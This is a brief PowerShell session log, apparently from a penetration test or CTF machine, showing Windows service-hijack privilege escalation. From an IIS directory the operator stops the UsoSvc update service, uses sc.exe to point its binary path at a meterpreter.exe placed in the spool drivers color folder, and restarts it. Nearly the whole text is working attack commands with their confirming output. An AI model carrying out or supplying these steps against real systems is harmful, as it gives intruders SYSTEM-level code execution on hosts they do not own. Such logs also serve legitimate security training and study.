 PS C:\windows\system32\inetsrv> sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\windows\system32\inetsrv> sc.exe config UsoSvc binpath= "C:\windows\system32\spool\drivers\color\meterpreter.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\windows\system32\inetsrv> qc usosvc
PS C:\windows\system32\inetsrv> sc.exe start UsoSvc